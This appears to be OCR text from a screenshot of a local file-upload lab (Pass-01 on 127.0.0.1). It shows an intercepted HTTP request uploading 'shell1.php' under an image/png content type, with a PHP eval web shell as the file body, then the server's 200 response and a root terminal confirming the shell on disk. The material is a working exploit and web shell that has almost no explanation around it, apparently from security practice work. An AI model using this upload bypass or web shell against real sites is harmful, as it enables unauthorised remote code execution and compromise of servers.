 Request
数据包扫描
热加载
构造请求
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8082
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.9
6 Cache-Control: max-age=0
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary69yGx07nf3cex3K0
8 Origin: http://127.0.0.1:8082
9 Referer: http://127.0.0.1:8082/Pass-01/index.php
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Upgrade-Insecure-Requests: 1
15 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.
0 Safari/537.36
16 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
17 sec-ch-ua-mobile: ?0
18 sec-ch-ua-platform: "Linux"
19 Content-Length: 33415
20
21 ------WebKitFormBoundary69yGx07nf3cex3K0
22 Content-Disposition: form-data; name="upload_file"; filename="shell1.php"
23 Content-Type: image/png
24
25
26 <?php @eval($_POST[1]);?>
27
28 ------WebKitFormBoundary69yGx07nf3cex3K0
29 Content-Disposition: form-data; name="submit"
30
31 上传
32 ------WebKitFormBoundary69yGx07nf3cex3K0--
33
Responses 4412bytes / 2ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Sun, 07 May 2023 04:56:01 GMT
3 Server: Apache/2.4.10 (Debian)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 4412
Terminal 终端 - fuzz@ubuntu: ~/桌面
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@bef9b07f1376:/var/www/html/upload# ls
3.png readme.php shell1.php
root@bef9b07f1376:/var/www/html/upload# cat shell1.php
<?php @eval($_POST[1]);?>
root@bef9b07f1376:/var/www/html/upload#